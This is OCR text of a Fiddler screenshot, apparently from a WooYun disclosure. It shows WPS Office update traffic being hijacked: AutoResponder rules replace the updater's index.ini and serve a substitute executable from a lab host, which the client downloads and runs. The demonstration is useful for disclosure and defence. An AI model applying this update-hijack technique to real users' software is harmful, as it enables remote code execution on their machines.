 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
1 200 HTTP 183.61.70.102 /wpsv6internet/infos.ads?v=D1S1E1&d=YWN0aW9uPXJlcGFpc
2 200 HTTP 114.112.66.128 /notifyserver/notify?v=dza4bqLuT1eOZm8ZSSxQa%2BQjl7yxc
3 200 HTTP 114.112.66.36 /updateserver/update?v=xgSkmYLP6mcxqBQ9WbeUU7aLZUfy
4 200 HTTP 114.112.66.128 /notifyserver/notify?v=%2BqfvFK0c9j82FPnWUGGPuiv5yTV6h
5 200 HTTP 114.112.66.128 /notifyserver/notify?v=bY3oYFjvvgYp43CnCM%2FgFMZJny5rH
6 200 HTTP 114.112.66.36 /updateserver/update?v=CdB7w0NaR1iRXr1hnxVzGqdsQKHQ0
7 200 HTTP 114.112.66.128 /notifyserver/notify?v=FokpZf2TEND2Jp5UQbqzAaMrZhvlwJ16
8 200 HTTP file.gallery.cache.wps.cn /notify/2052/per/b/new/notify/utils.zip
9 200 HTTP file.gallery.cache.wps.cn /notify/2052/per/b/new/minisite/2.9.3/wps_minisite.zip
10 200 HTTP file.gallery.cache.wps.cn /notify/2052/per/b/new/notify/flowcontrol.zip
11 200 HTTP 114.112.66.128 /notifyserver/notify?v=bBLABvxykkPStaGTleGPopwvJeMIvyy8
12 200 HTTP 114.112.66.128 /notifyserver/notify?v=V4Qx%2BgaieLJfS2T8FeWOBuswCVLQ
13 200 HTTP file.gallery.cache.wps.cn /notify/2052/per/b/new/notify/ad_minitime_fix.zip
14 200 HTTP img1.mini.cache.wps.cn /wpsmini/script/2.3.1/css/page.css
15 200 HTTP img2.mini.cache.wps.cn /wpsmini/script//config.js
16 200 HTTP int.dpool.sina.com.cn /iplookup/iplookup.php?format=js&_=1425963559434
17 200 HTTP img1.mini.cache.wps.cn /wpsmini/script/2.9.3/3/tab.js?_t=20153921
18 200 HTTP img1.mini.cache.wps.cn /wpsmini/script/2.9.3/ad_aside1_1_0.html
19 200 HTTP img1.mini.cache.wps.cn /wpsmini/script/2.9.3/ad_aside2_1_0.html
39 200 HTTP up.wps.kingsoft.com /newupdate/specialpatch/index.ini
40 200 HTTP 192.168.56.1 /360Test32.exe
41 200 HTTP 114.112.66.128
42 200 HTTP 114.112.66.128 /notifyserver/notify?v=ORpc6kJqBPopUIMuOspmFaDYRrXBpSg
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 24
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Fiddler can return previously generated responses instead of using the network. Help
Enable automatic responses Unmatched requests passthrough Enable Latency
Add Rule Import...
If request matches... then respond with...
前三项与此漏洞无关，删除
EXACT:http://up.wps.kingsoft.com/newupdate/specialpatch/index.ini C:\Users\IEUser\Desktop\specialpatch.txt
EXACT:http://192.168.56.1/360Test32.exe C:\Users\IEUser\Desktop\ProcessPrivilege.exe
C:\Users\IEUser\AppData\Roaming\kingsoft\office6\update\down\360Test32.e...
Author: MITM @ WooYun
This process is NOT running as administrator.
360 Tester
This process is NOT running as administrator.
OK